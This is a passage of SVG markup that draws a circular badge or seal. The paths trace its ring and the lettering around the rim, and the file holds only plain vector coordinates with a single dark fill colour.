	c0.095,0.11,0.202,0.213,0.317,0.31c0.23,0.193,0.489,0.361,0.763,0.505c0.545,0.296,1.147,0.499,1.758,0.666
	c0.613,0.165,1.244,0.277,1.88,0.356c0.636,0.09,1.278,0.135,1.923,0.176c0.066,0.004,0.116,0.06,0.112,0.127
	c-0.004,0.062-0.055,0.109-0.115,0.112c-0.652,0.026-1.306,0.009-1.959-0.033c-0.652-0.054-1.306-0.141-1.952-0.286
	c-0.646-0.144-1.284-0.355-1.888-0.661c-0.3-0.157-0.59-0.339-0.858-0.561c-0.134-0.111-0.261-0.231-0.379-0.366
	c-0.059-0.068-0.115-0.139-0.168-0.214c-0.055-0.073-0.106-0.16-0.015-0.317c0.029-0.051,0.082-0.081,0.136-0.083L62.085,40.405z"/>
<path fill="#1A202C" d="M70,140c-18.697,0-36.276-7.281-49.498-20.503C7.281,106.275,0,88.697,0,70
	c0-18.697,7.281-36.276,20.502-49.498C33.724,7.281,51.302,0,70,0c18.697,0,36.275,7.281,49.498,20.502
	C132.719,33.724,140,51.302,140,70s-7.281,36.277-20.502,49.498C106.275,132.719,88.697,140,70,140z M70,0.838
	c-18.474,0-35.842,7.194-48.904,20.257C8.033,34.158,0.838,51.526,0.838,70c0,18.475,7.194,35.841,20.257,48.904
	C34.158,131.967,51.526,139.162,70,139.162c18.475,0,35.842-7.195,48.904-20.258c13.063-13.063,20.258-30.432,20.258-48.905
	c0-18.473-7.194-35.842-20.258-48.904C105.842,8.032,88.475,0.838,70,0.838z M70,118.23c-26.595,0-48.232-21.637-48.232-48.231
	c0-26.595,21.637-48.232,48.232-48.232c26.596,0,48.232,21.637,48.232,48.232C118.232,96.596,96.596,118.23,70,118.23z M70,22.606
	c-26.133,0-47.394,21.26-47.394,47.393c0,26.132,21.26,47.394,47.394,47.394c26.132,0,47.395-21.262,47.395-47.394
	S96.132,22.606,70,22.606z"/>
<path fill="#1A202C" d="M14.343,61.119l-0.387,2.952l1.403,0.617l-0.18,1.373l-7.302-3.272l0.255-1.949l7.903-1.313l-0.177,1.348
	L14.343,61.119z M13.24,61.28l-4.114,0.663l3.806,1.682L13.24,61.28z"/>
<path fill="#1A202C" d="M10.764,49.529l7.393,2.028l-0.347,1.262l-4.029-1.105c-0.321-0.088-0.684-0.197-1.087-0.325l-0.546-0.176
	l-0.54-0.175l-0.011,0.039l0.473,0.292l0.475,0.287c0.424,0.263,0.736,0.463,0.936,0.598l3.769,2.606l-0.316,1.15l-4.542,0.341
	c-0.25,0.019-0.621,0.033-1.112,0.041l-0.556,0.01l-0.551,0.012l-0.011,0.039l0.543,0.122l0.548,0.125
	c0.424,0.096,0.786,0.185,1.085,0.267l4.029,1.105l-0.347,1.262l-7.39-2.026l0.564-2.057l3.749-0.25
	c0.26-0.016,0.631-0.03,1.112-0.041l0.554-0.005l0.551-0.012l0.012-0.043l-0.47-0.282l-0.469-0.286
	c-0.397-0.238-0.707-0.436-0.933-0.591l-3.112-2.112L10.764,49.529z"/>
<polygon fill="#1A202C" points="13.053,47.241 14.876,48.005 16.127,45.022 17.116,45.438 15.865,48.42 17.864,49.258 
	19.195,46.084 20.325,46.558 18.486,50.939 11.418,47.974 13.244,43.622 14.373,44.095 "/>
<path fill="#1A202C" d="M20.604,45.942l-6.712-3.702l1.642-2.978c0.408-0.741,0.832-1.173,1.273-1.296
	c0.439-0.123,1.033,0.021,1.78,0.434c0.679,0.375,1.104,0.7,1.276,0.978c0.172,0.278,0.186,0.659,0.041,1.145l0.045,0.024
	c0.415-0.644,1.034-0.74,1.857-0.286l1.48,0.816l-0.632,1.146l-1.225-0.675c-0.691-0.381-1.207-0.266-1.545,0.348l-0.91,1.651
	l2.262,1.248L20.604,45.942z M17.902,42.957l0.908-1.646c0.216-0.392,0.282-0.696,0.197-0.91c-0.085-0.214-0.362-0.451-0.831-0.709
	c-0.479-0.264-0.818-0.378-1.018-0.345c-0.2,0.033-0.404,0.238-0.61,0.612l-0.952,1.726L17.902,42.957z"/>
<rect x="17.162" y="37.03" transform="matrix(0.8343 0.5513 -0.5513 0.8343 24.2532 -5.3305)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M25.553,33.33l0.807-1.037l0.208,0.162c0.842,0.656,1.279,1.218,1.311,1.686
	c0.031,0.469-0.322,1.176-1.059,2.123c-0.836,1.074-1.546,1.583-2.128,1.526c-0.583-0.057-1.721-0.745-3.417-2.064
	c-0.998-0.778-1.524-1.457-1.578-2.037c-0.054-0.58,0.334-1.403,1.164-2.469c0.605-0.776,1.138-1.193,1.599-1.253
	c0.461-0.059,1.076,0.21,1.844,0.808l0.141,0.103l-0.807,1.037l-0.155-0.121c-0.396-0.308-0.701-0.438-0.917-0.391
	c-0.216,0.049-0.51,0.312-0.882,0.79c-0.499,0.641-0.711,1.093-0.638,1.358c0.074,0.264,0.541,0.731,1.4,1.4
	c1.158,0.902,1.888,1.377,2.19,1.428c0.303,0.049,0.701-0.242,1.194-0.875c0.399-0.513,0.599-0.892,0.6-1.137
	c0-0.245-0.2-0.523-0.601-0.836L25.553,33.33z"/>
<path fill="#1A202C" d="M30.729,29.584l-2.079,2.13l0.752,1.335l-0.967,0.991l-3.883-6.996l1.374-1.406l7.113,3.686l-0.95,0.973
	L30.729,29.584z M29.75,29.052l-3.69-1.936l2.038,3.628L29.75,29.052z"/>
<path fill="#1A202C" d="M33.42,19.184l4.794,5.981l-1.73,1.388l-4.169-2.049c-0.208-0.103-0.556-0.293-1.047-0.571l-0.517-0.291
	l-0.514-0.293l-0.039,0.032l0.332,0.381l0.324,0.38l0.636,0.778l2.75,3.431l-1.021,0.819l-4.794-5.981l1.731-1.388l3.83,1.911
	c0.339,0.17,0.743,0.38,1.213,0.633l0.596,0.322l0.598,0.327l0.035-0.029l-0.321-0.376l-0.321-0.376l-0.626-0.765l-2.76-3.444
	L33.42,19.184z"/>
<path fill="#1A202C" d="M43.432,18.857l1.147-0.64l0.129,0.23c0.52,0.932,0.703,1.619,0.549,2.063
	c-0.154,0.444-0.754,0.958-1.802,1.542c-1.189,0.664-2.04,0.856-2.555,0.577c-0.514-0.279-1.295-1.356-2.342-3.233
	c-0.616-1.104-0.836-1.935-0.661-2.49c0.177-0.556,0.855-1.162,2.035-1.821c0.859-0.479,1.513-0.656,1.961-0.531
	c0.447,0.125,0.909,0.613,1.384,1.463l0.088,0.149l-1.147,0.641l-0.096-0.171c-0.245-0.438-0.476-0.677-0.692-0.717
	c-0.217-0.04-0.591,0.088-1.12,0.384c-0.709,0.396-1.081,0.729-1.116,1.001c-0.035,0.273,0.212,0.885,0.743,1.836
	c0.715,1.282,1.203,2.004,1.462,2.168c0.259,0.165,0.739,0.051,1.439-0.34c0.568-0.316,0.9-0.588,0.997-0.813
	c0.096-0.226,0.02-0.561-0.228-1.005L43.432,18.857z"/>
<polygon fill="#1A202C" points="48.832,11.075 51.76,18.159 50.551,18.659 49.285,15.597 46.296,16.833 47.562,19.895 
	46.352,20.396 43.423,13.312 44.633,12.811 45.828,15.702 48.817,14.466 47.622,11.576 "/>
<polygon fill="#1A202C" points="51.96,11.387 52.508,13.286 55.616,12.387 55.914,13.417 52.807,14.316 53.409,16.398 
	56.715,15.441 57.055,16.618 52.492,17.938 50.362,10.575 54.896,9.263 55.237,10.438 "/>
<path fill="#1A202C" d="M64.42,7.589l1.164,7.577l-1.294,0.199l-0.634-4.129c-0.051-0.33-0.1-0.705-0.147-1.125l-0.062-0.57
	l-0.061-0.564l-0.04,0.006l-0.074,0.551l-0.069,0.551c-0.067,0.495-0.122,0.861-0.164,1.099l-0.841,4.503l-1.179,0.182l-2.165-4.008
	c-0.119-0.221-0.283-0.553-0.491-0.998l-0.236-0.503l-0.235-0.499l-0.04,0.006l0.109,0.546l0.11,0.551
	c0.086,0.426,0.153,0.792,0.2,1.099l0.634,4.13l-1.293,0.199l-1.164-7.577l2.108-0.324l1.757,3.321
	c0.121,0.231,0.284,0.564,0.491,0.999l0.231,0.504l0.235,0.498l0.045-0.007l0.064-0.544l0.07-0.544
	c0.056-0.459,0.109-0.824,0.159-1.092l0.658-3.704L64.42,7.589z"/>
<rect x="63.15" y="10.729" transform="matrix(0.0505 0.9987 -0.9987 0.0505 74.9685 -56.0882)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M73.195,12.467l1.313,0.034l-0.007,0.264c-0.026,1.066-0.22,1.752-0.579,2.055
	c-0.357,0.304-1.137,0.439-2.336,0.408c-1.361-0.035-2.191-0.304-2.491-0.806c-0.301-0.502-0.423-1.827-0.368-3.975
	c0.034-1.265,0.268-2.091,0.702-2.479c0.435-0.388,1.328-0.564,2.676-0.529c0.985,0.025,1.638,0.207,1.959,0.542
	c0.322,0.336,0.47,0.991,0.444,1.964v0.174l-1.313-0.034l0.006-0.197c0.014-0.5-0.063-0.824-0.23-0.969
	c-0.166-0.145-0.553-0.225-1.158-0.241C71,8.657,70.51,8.755,70.341,8.972c-0.169,0.217-0.267,0.869-0.296,1.958
	c-0.039,1.468,0.013,2.338,0.152,2.611c0.14,0.273,0.61,0.419,1.413,0.441c0.648,0.017,1.074-0.047,1.271-0.192
	c0.197-0.144,0.304-0.471,0.315-0.98V12.467z"/>
<path fill="#1A202C" d="M79.275,14.406l-2.948-0.408l-0.628,1.399l-1.372-0.19l3.323-7.278l1.947,0.269l1.258,7.912l-1.348-0.186
	L79.275,14.406z M79.122,13.303l-0.634-4.118l-1.709,3.794L79.122,13.303z"/>
<polygon fill="#1A202C" points="84.238,9.1 82.729,15.279 85.871,16.048 85.561,17.313 81.146,16.233 82.971,8.789 "/>
<path fill="#1A202C" d="M93.909,16.508l1.036,0.432l-0.096,0.228l-0.267,0.614c-0.123,0.297-0.294,0.597-0.511,0.9l0.557,1.241
	l-0.896,0.534l-0.467-1.034c-0.494,0.39-1.255,0.372-2.277-0.054c-1.139-0.474-1.823-0.929-2.057-1.366
	c-0.23-0.438-0.152-1.126,0.239-2.066c0.44-1.061,1.095-1.488,1.957-1.284c-0.208-0.484-0.205-0.981,0.008-1.493
	c0.272-0.653,0.603-1.045,0.994-1.174c0.392-0.129,0.963-0.037,1.716,0.276c0.791,0.329,1.276,0.681,1.461,1.054
	c0.18,0.374,0.125,0.912-0.166,1.613l-0.158,0.366l-1.073-0.446l0.086-0.208c0.178-0.425,0.235-0.713,0.178-0.866
	c-0.06-0.152-0.291-0.313-0.694-0.481c-0.598-0.249-1-0.126-1.205,0.369c-0.14,0.335-0.113,0.715,0.074,1.138l1.17,2.651
	c0.104-0.167,0.188-0.328,0.254-0.483C93.826,16.841,93.872,16.688,93.909,16.508 M91.512,15.541c-0.503-0.12-0.9,0.173-1.193,0.878
	c-0.228,0.546-0.293,0.927-0.196,1.141c0.099,0.215,0.438,0.443,1.021,0.685c0.5,0.208,0.834,0.318,1.004,0.33
	c0.168,0.011,0.385-0.063,0.648-0.226L91.512,15.541z"/>
<polygon fill="#1A202C" points="101.195,17.208 100.16,18.892 102.916,20.585 102.354,21.5 99.6,19.806 98.463,21.652 
	101.396,23.455 100.755,24.498 96.708,22.01 100.723,15.479 104.743,17.952 104.102,18.995 "/>
<path fill="#1A202C" d="M107.018,27.977l-0.963,0.362l-0.211-0.802c-0.633,0.12-1.426-0.189-2.376-0.926
	c-1.042-0.807-1.575-1.499-1.601-2.076c-0.027-0.577,0.436-1.479,1.388-2.707c1.106-1.429,1.948-2.225,2.522-2.386
	c0.574-0.161,1.393,0.169,2.451,0.991c1.045,0.809,1.572,1.504,1.586,2.084c0.013,0.58-0.48,1.515-1.479,2.802
	c-0.708,0.915-1.226,1.508-1.552,1.78L107.018,27.977z M104.957,24.226l0.968-0.357l0.47,1.721c0.191-0.203,0.315-0.34,0.373-0.415
	l0.475-0.613l0.581-0.75c0.438-0.565,0.637-0.991,0.594-1.277c-0.043-0.286-0.354-0.655-0.938-1.107
	c-0.694-0.538-1.179-0.754-1.449-0.646c-0.271,0.107-0.861,0.748-1.771,1.923c-0.688,0.888-1.026,1.471-1.016,1.75
	c0.013,0.279,0.392,0.709,1.141,1.289c0.382,0.294,0.749,0.436,1.104,0.422L104.957,24.226z"/>
<path fill="#1A202C" d="M115.025,26.585l0.931,0.92l-3.58,3.629c-0.749,0.76-1.376,1.132-1.881,1.119
	c-0.504-0.014-1.161-0.421-1.974-1.221c-0.855-0.844-1.303-1.514-1.34-2.009c-0.037-0.494,0.313-1.115,1.047-1.861l3.641-3.69
	l0.933,0.92l-3.64,3.689c-0.396,0.402-0.585,0.722-0.561,0.958c0.021,0.236,0.273,0.59,0.754,1.063
	c0.49,0.485,0.854,0.735,1.088,0.75c0.231,0.015,0.561-0.191,0.98-0.618L115.025,26.585z"/>
<rect x="110.693" y="31.104" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 222.0755 -18.8168)" fill="#1A202C" width="7.666" height="1.309"/>
<path fill="#1A202C" d="M112.744,35.511l6.181-4.536l1.644,2.241l0.205,0.277c0.552,0.752,0.777,1.367,0.68,1.842
	c-0.1,0.476-0.564,1.02-1.396,1.631c-0.828,0.606-1.47,0.885-1.924,0.834c-0.456-0.051-0.962-0.456-1.521-1.217l-0.185-0.241
	l-0.911-1.243l-1.996,1.465L112.744,35.511z M116.502,34.377l0.883,1.202c0.352,0.478,0.635,0.736,0.852,0.775
	s0.555-0.108,1.009-0.442c0.522-0.384,0.808-0.675,0.854-0.874c0.047-0.199-0.097-0.525-0.427-0.975l-0.96-1.308L116.502,34.377z"/>
<path fill="#1A202C" d="M126.879,43.684l-6.732,3.665l-0.625-1.149l3.668-1.998c0.293-0.159,0.629-0.333,1.009-0.52l0.516-0.252
	l0.511-0.249l-0.02-0.036l-0.544,0.118l-0.54,0.121c-0.489,0.105-0.854,0.179-1.09,0.22l-4.522,0.736l-0.569-1.047l3.035-3.396
	c0.166-0.187,0.424-0.454,0.772-0.801l0.394-0.393l0.389-0.39l-0.02-0.035l-0.476,0.288l-0.481,0.291
	c-0.371,0.226-0.693,0.413-0.968,0.562l-3.669,1.998l-0.626-1.15l6.731-3.665l1.021,1.873l-2.526,2.78
	c-0.179,0.192-0.435,0.458-0.773,0.8l-0.396,0.389l-0.389,0.39l0.021,0.039l0.533-0.123l0.536-0.119
	c0.45-0.104,0.812-0.178,1.083-0.221l3.705-0.637L126.879,43.684z"/>
<polygon fill="#1A202C" points="126.818,46.922 124.977,47.636 126.145,50.652 125.145,51.04 123.977,48.023 121.954,48.806 
	123.197,52.016 122.057,52.458 120.34,48.028 127.488,45.26 129.191,49.662 128.052,50.104 "/>
<path fill="#1A202C" d="M131.324,57.322l-7.42,1.929l-0.557-2.147l3.574-2.966c0.178-0.147,0.493-0.388,0.948-0.722l0.478-0.354
	l0.478-0.349l-0.013-0.049l-0.483,0.147l-0.479,0.141l-0.971,0.263l-4.256,1.106l-0.329-1.266l7.419-1.93l0.559,2.148l-3.311,2.714
	c-0.293,0.24-0.65,0.522-1.072,0.849l-0.535,0.411l-0.545,0.413l0.012,0.045l0.476-0.139l0.474-0.139l0.955-0.259l4.271-1.11
	L131.324,57.322z"/>
<polygon fill="#1A202C" points="130.704,61.964 124.404,62.855 124.223,61.559 130.521,60.668 130.242,58.696 131.532,58.514 
	132.283,63.823 130.993,64.006 "/>
<path fill="#1A202C" d="M18.595,91.784l-5.649,1.985l-0.376-1.071l3.079-1.082c0.246-0.089,0.527-0.179,0.844-0.273l0.43-0.129
	l0.425-0.126l-0.011-0.033l-0.438,0.012l-0.437,0.013c-0.395,0.01-0.687,0.011-0.877,0.007l-3.623-0.121l-0.344-0.979l2.722-2.365
	c0.149-0.129,0.378-0.313,0.686-0.548l0.349-0.267l0.343-0.266l-0.011-0.033l-0.402,0.165l-0.407,0.166
	c-0.314,0.13-0.586,0.233-0.815,0.313L11,88.234l-0.377-1.07l5.65-1.984l0.614,1.745l-2.261,1.929
	c-0.158,0.133-0.387,0.316-0.687,0.549l-0.349,0.264l-0.344,0.266l0.013,0.036l0.431-0.017l0.433-0.012
	c0.364-0.015,0.654-0.019,0.871-0.01L17.968,90L18.595,91.784z"/>
<path fill="#1A202C" d="M15.926,96.843l0.436,0.911l-0.147,0.07c-0.739,0.354-1.373-0.024-1.903-1.133
	c-0.36-0.752-0.467-1.307-0.323-1.659c0.145-0.355,0.631-0.73,1.46-1.128c0.736-0.353,1.289-0.467,1.658-0.344
	c0.369,0.119,0.723,0.532,1.059,1.236c0.323,0.678,0.417,1.188,0.279,1.536c-0.137,0.347-0.566,0.692-1.29,1.039l-0.276,0.132
	l-1.225-2.561c-0.087,0.035-0.144,0.06-0.17,0.072c-0.372,0.178-0.592,0.354-0.661,0.526c-0.069,0.176-0.022,0.435,0.142,0.776
	c0.159,0.332,0.299,0.531,0.42,0.597C15.506,96.982,15.686,96.958,15.926,96.843 M17.002,96.337l0.148-0.073
	c0.301-0.145,0.471-0.291,0.511-0.438c0.04-0.146-0.024-0.396-0.19-0.743c-0.162-0.337-0.321-0.53-0.478-0.581
	c-0.157-0.05-0.417,0.013-0.782,0.188L17.002,96.337z"/>
<path fill="#1A202C" d="M20.635,99.537l-0.665,0.376l-0.794-1.406l-1.833,1.036c-0.338,0.191-0.435,0.416-0.29,0.673
	c0.16,0.283,0.444,0.308,0.854,0.076l0.146-0.082l0.42,0.744l-0.183,0.104c-0.168,0.096-0.315,0.17-0.44,0.229
	c-0.585,0.268-1.099,0.009-1.541-0.773c-0.44-0.779-0.302-1.369,0.413-1.773l1.96-1.106l-0.268-0.476l0.665-0.375l0.267,0.475
	l0.817-0.462l0.494,0.874l-0.817,0.462L20.635,99.537z"/>
<path fill="#1A202C" d="M20.521,101.632l-0.565-0.856c0.419-0.276,0.765-0.365,1.036-0.264c0.27,0.103,0.597,0.441,0.978,1.021
	c0.416,0.63,0.61,1.113,0.583,1.449c-0.027,0.336-0.284,0.666-0.772,0.988l-2.289,1.51l-0.553-0.838l0.506-0.275l-0.011-0.024
	c-0.456,0.069-0.875-0.188-1.26-0.771c-0.56-0.848-0.479-1.508,0.241-1.983c0.727-0.479,1.377-0.287,1.949,0.579
	c0.382,0.578,0.481,1.02,0.297,1.318l0.009,0.015l0.567-0.375c0.273-0.181,0.424-0.349,0.45-0.501
	c0.025-0.154-0.059-0.38-0.253-0.675C21.152,101.521,20.848,101.416,20.521,101.632 M19.971,102.797
	c-0.313-0.473-0.633-0.602-0.959-0.385c-0.227,0.148-0.344,0.297-0.35,0.441c-0.006,0.144,0.094,0.373,0.3,0.686
	c0.336,0.51,0.677,0.65,1.022,0.424C20.334,103.73,20.331,103.343,19.971,102.797"/>
<rect x="19.908" y="104.535" transform="matrix(-0.802 0.5974 -0.5974 -0.802 104.0151 175.5928)" fill="#1A202C" width="5.988" height="1.006"/>
<polygon fill="#1A202C" points="27.497,107.477 26.299,108.559 28.099,110.551 27.389,111.191 25.589,109.198 23.763,110.85 
	23.001,110.007 27.445,105.992 30.104,108.936 29.394,109.575 "/>
<path fill="#1A202C" d="M29.93,111.239l-2.949,2.981l-0.714-0.705l2.949-2.982L29.93,111.239z M31.192,109.965l-0.59,0.596
	l-0.714-0.707l0.589-0.596L31.192,109.965z"/>
<path fill="#1A202C" d="M30.575,111.896l0.747,0.658l-0.497,0.504l0.014,0.019c0.481-0.251,0.978-0.15,1.489,0.301
	c0.744,0.656,0.81,1.33,0.199,2.024l-1.89,2.142l-0.753-0.665l1.672-1.895l0.104-0.12l0.178-0.234
	c0.172-0.266,0.092-0.546-0.242-0.839c-0.506-0.447-0.972-0.432-1.396,0.05l-1.645,1.866l-0.754-0.665L30.575,111.896z"/>
<path fill="#1A202C" d="M34.933,115.574l-2.589,3.299l-0.79-0.62l2.589-3.3L34.933,115.574z M36.04,114.161l-0.517,0.659
	l-0.791-0.619l0.517-0.659L36.04,114.161z"/>
<path fill="#1A202C" d="M37.861,119.104l-0.805-0.563c0.015-0.032,0.026-0.058,0.034-0.072c0.099-0.178,0.123-0.313,0.074-0.409
	c-0.049-0.094-0.224-0.248-0.523-0.457c-0.429-0.301-0.741-0.312-0.935-0.033c-0.133,0.189-0.174,0.328-0.124,0.418
	c0.05,0.089,0.286,0.295,0.707,0.623c0.567,0.438,0.895,0.785,0.983,1.037c0.088,0.25-0.005,0.571-0.28,0.965
	c-0.293,0.42-0.615,0.628-0.964,0.623c-0.349-0.002-0.829-0.219-1.44-0.646c-0.587-0.411-0.937-0.765-1.05-1.063
	c-0.114-0.295-0.031-0.646,0.25-1.045l0.061-0.086l0.855,0.6c-0.045,0.038-0.079,0.072-0.102,0.1
	c-0.246,0.28-0.118,0.598,0.386,0.95c0.519,0.362,0.885,0.394,1.097,0.092c0.203-0.29,0.14-0.549-0.186-0.776
	c-0.736-0.516-1.171-0.924-1.307-1.227c-0.137-0.302-0.051-0.673,0.255-1.111c0.275-0.393,0.568-0.584,0.878-0.573
	c0.311,0.011,0.769,0.228,1.375,0.651c0.573,0.4,0.911,0.737,1.015,1.01C38.219,118.381,38.135,118.713,37.861,119.104"/>
<path fill="#1A202C" d="M41.012,117.586l-1.262,2.145l0.017,0.015c0.414-0.334,0.91-0.33,1.49,0.011
	c0.845,0.498,1.032,1.146,0.561,1.945l-1.447,2.457l-0.866-0.512l1.307-2.217l0.069-0.119c0.249-0.422,0.158-0.762-0.272-1.016
	c-0.59-0.347-1.065-0.215-1.426,0.398l-1.209,2.053l-0.865-0.512l3.039-5.158L41.012,117.586z"/>
<path fill="#1A202C" d="M44.215,121.409l-1.917,3.731l-0.894-0.461l1.916-3.729L44.215,121.409z M45.035,119.814l-0.383,0.744
	l-0.894-0.459l0.383-0.746L45.035,119.814z"/>
<path fill="#1A202C" d="M45.026,121.842l0.911,0.402l-0.322,0.63l0.018,0.015c0.384-0.385,0.888-0.438,1.511-0.162
	c0.907,0.4,1.173,1.023,0.799,1.869l-1.156,2.61l-0.918-0.406l1.022-2.31l0.063-0.146l0.099-0.275
	c0.084-0.307-0.077-0.549-0.483-0.729c-0.618-0.274-1.057-0.116-1.316,0.47l-1.007,2.273l-0.919-0.406L45.026,121.842z"/>
<path fill="#1A202C" d="M52.853,124.932l-1.405,4.034c-0.226,0.646-0.511,1.045-0.855,1.194c-0.345,0.148-0.868,0.101-1.57-0.143
	c-0.68-0.236-1.102-0.486-1.268-0.75c-0.166-0.261-0.154-0.662,0.033-1.201l0.919,0.322c-0.089,0.256-0.098,0.438-0.027,0.545
	c0.071,0.105,0.273,0.217,0.608,0.334c0.588,0.205,0.967,0.064,1.136-0.422l0.31-0.892l-0.019-0.011
	c-0.315,0.363-0.776,0.44-1.38,0.229c-0.6-0.208-0.959-0.497-1.077-0.862c-0.119-0.367-0.04-0.946,0.236-1.74
	c0.259-0.743,0.548-1.221,0.868-1.43c0.318-0.207,0.767-0.213,1.344-0.011c0.629,0.22,0.961,0.597,0.995,1.132l0.021,0.008
	l0.182-0.67L52.853,124.932z M50.739,124.982c-0.365-0.125-0.625-0.133-0.779-0.021c-0.155,0.113-0.324,0.43-0.507,0.955
	c-0.194,0.559-0.267,0.934-0.217,1.123c0.05,0.191,0.261,0.352,0.634,0.48s0.642,0.135,0.808,0.016
	c0.166-0.12,0.344-0.453,0.533-0.997c0.183-0.522,0.244-0.878,0.187-1.069C51.339,125.279,51.12,125.116,50.739,124.982"/>
<path fill="#1A202C" d="M54.973,129.891l1.243-5.857l2.36,0.501l0.291,0.062c0.793,0.168,1.298,0.418,1.516,0.754
	c0.217,0.336,0.243,0.896,0.075,1.687c-0.166,0.784-0.409,1.278-0.726,1.479c-0.318,0.2-0.877,0.217-1.679,0.047l-0.258-0.051
	l-1.309-0.277l-0.401,1.894L54.973,129.891z M56.684,127.298l1.266,0.269c0.504,0.106,0.835,0.117,0.996,0.029
	c0.16-0.087,0.287-0.347,0.378-0.777c0.105-0.496,0.113-0.813,0.025-0.957c-0.088-0.143-0.37-0.266-0.844-0.365l-1.378-0.291
	L56.684,127.298z"/>
<path fill="#1A202C" d="M61.142,126.837l0.996,0.13l-0.137,0.575l0.021,0.007c0.294-0.402,0.696-0.572,1.207-0.506
	c0.731,0.096,1.037,0.604,0.917,1.525l-0.038,0.291l-0.94-0.121c0.027-0.111,0.042-0.186,0.046-0.221
	c0.058-0.442-0.085-0.688-0.431-0.731c-0.494-0.065-0.783,0.231-0.868,0.89l-0.319,2.451l-0.997-0.132L61.142,126.837z"/>
<path fill="#1A202C" d="M66.631,127.354c0.809,0.047,1.331,0.207,1.567,0.479c0.237,0.272,0.33,0.826,0.281,1.657
	c-0.053,0.929-0.211,1.531-0.473,1.806c-0.262,0.274-0.787,0.39-1.576,0.345c-0.856-0.051-1.402-0.217-1.639-0.5
	s-0.329-0.882-0.276-1.796c0.051-0.879,0.208-1.442,0.471-1.69C65.251,127.404,65.799,127.305,66.631,127.354 M66.577,128.146
	c-0.417-0.023-0.688,0.035-0.81,0.181c-0.123,0.142-0.201,0.489-0.232,1.043c-0.037,0.63-0.005,1.026,0.094,1.19
	s0.364,0.26,0.796,0.283c0.417,0.024,0.686-0.044,0.805-0.203c0.119-0.16,0.197-0.558,0.234-1.19
	c0.031-0.535-0.006-0.88-0.111-1.034C67.247,128.259,66.988,128.17,66.577,128.146"/>
<path fill="#1A202C" d="M72.061,130.064l1-0.019l0.002,0.146l-0.049,0.637c-0.113,0.581-0.707,0.882-1.783,0.9
	c-0.79,0.016-1.316-0.119-1.583-0.398c-0.266-0.28-0.407-0.852-0.422-1.715c-0.015-0.844,0.105-1.412,0.36-1.709
	s0.758-0.452,1.51-0.467c0.727-0.013,1.219,0.084,1.479,0.291c0.261,0.209,0.397,0.607,0.407,1.203l-0.994,0.018
	c-0.01-0.487-0.297-0.727-0.861-0.719c-0.4,0.009-0.65,0.091-0.749,0.246c-0.1,0.156-0.145,0.539-0.134,1.146
	c0.011,0.584,0.073,0.951,0.189,1.099c0.115,0.149,0.392,0.221,0.831,0.211c0.346-0.007,0.565-0.062,0.662-0.166
	C72.021,130.66,72.066,130.428,72.061,130.064"/>
<path fill="#1A202C" d="M76.617,129.999l1.006-0.097l0.016,0.164c0.075,0.814-0.498,1.279-1.721,1.395
	c-0.831,0.078-1.389-0.013-1.669-0.271c-0.283-0.258-0.468-0.846-0.552-1.76c-0.077-0.812,0.006-1.371,0.248-1.676
	c0.24-0.305,0.75-0.492,1.527-0.564c0.745-0.07,1.258,0.019,1.536,0.268c0.279,0.249,0.457,0.771,0.53,1.568l0.029,0.307
	l-2.827,0.266c0.003,0.094,0.007,0.154,0.009,0.185c0.039,0.411,0.128,0.679,0.268,0.803c0.14,0.126,0.398,0.17,0.776,0.136
	c0.367-0.035,0.603-0.098,0.705-0.188C76.604,130.441,76.643,130.264,76.617,129.999 M76.516,128.813l-0.021-0.164
	c-0.03-0.332-0.106-0.543-0.231-0.631s-0.38-0.113-0.765-0.078c-0.372,0.035-0.608,0.117-0.71,0.248
	c-0.102,0.129-0.133,0.396-0.096,0.797L76.516,128.813z"/>
<path fill="#1A202C" d="M81.742,127.506l-0.969,0.165c-0.012-0.032-0.021-0.06-0.025-0.075c-0.055-0.195-0.135-0.31-0.236-0.344
	c-0.102-0.031-0.332-0.018-0.691,0.045c-0.516,0.088-0.745,0.299-0.688,0.635c0.039,0.227,0.106,0.354,0.205,0.381
	c0.099,0.028,0.412,0.012,0.94-0.054c0.713-0.087,1.188-0.071,1.429,0.044c0.239,0.117,0.399,0.411,0.479,0.885
	c0.088,0.504,0.006,0.877-0.246,1.121c-0.25,0.242-0.742,0.428-1.478,0.555c-0.706,0.121-1.204,0.115-1.494-0.016
	c-0.288-0.132-0.476-0.438-0.559-0.918l-0.019-0.104l1.028-0.179c-0.004,0.062-0.005,0.108-0.002,0.145
	c0.022,0.372,0.338,0.507,0.942,0.402c0.625-0.106,0.906-0.342,0.844-0.704c-0.059-0.349-0.285-0.49-0.678-0.423
	c-0.885,0.149-1.481,0.168-1.793,0.049c-0.31-0.118-0.51-0.442-0.6-0.971c-0.081-0.473-0.008-0.813,0.221-1.024
	c0.229-0.212,0.705-0.38,1.437-0.505c0.688-0.118,1.165-0.117,1.433,0.004C81.488,126.739,81.661,127.034,81.742,127.506"/>
<path fill="#1A202C" d="M86.061,126.454l-0.953,0.239c-0.014-0.032-0.023-0.058-0.031-0.073c-0.068-0.19-0.155-0.3-0.26-0.323
	c-0.105-0.023-0.334,0.008-0.688,0.096c-0.507,0.127-0.72,0.356-0.638,0.687c0.058,0.226,0.135,0.346,0.234,0.366
	c0.102,0.021,0.41-0.022,0.935-0.127c0.704-0.141,1.179-0.162,1.427-0.064c0.247,0.1,0.432,0.38,0.547,0.844
	c0.125,0.498,0.071,0.877-0.158,1.139c-0.231,0.262-0.709,0.483-1.434,0.666c-0.695,0.174-1.191,0.205-1.489,0.099
	c-0.301-0.108-0.51-0.401-0.628-0.874l-0.025-0.104l1.014-0.254c0,0.062,0.003,0.106,0.008,0.143
	c0.051,0.371,0.375,0.48,0.971,0.332c0.615-0.156,0.879-0.412,0.789-0.77c-0.086-0.344-0.322-0.467-0.709-0.369
	c-0.869,0.22-1.466,0.28-1.781,0.187c-0.318-0.097-0.543-0.403-0.674-0.921c-0.117-0.467-0.07-0.813,0.143-1.041
	c0.212-0.229,0.675-0.432,1.393-0.611c0.678-0.171,1.153-0.205,1.428-0.104C85.754,125.714,85.945,125.992,86.061,126.454"/>
<path fill="#1A202C" d="M90.063,126.941l0.957-0.319l0.053,0.153c0.26,0.776-0.193,1.359-1.358,1.75
	c-0.79,0.266-1.353,0.305-1.687,0.115c-0.334-0.186-0.646-0.716-0.938-1.586c-0.259-0.773-0.306-1.336-0.141-1.688
	c0.166-0.352,0.618-0.651,1.358-0.9c0.711-0.236,1.229-0.267,1.56-0.088c0.327,0.178,0.62,0.646,0.873,1.407l0.098,0.291
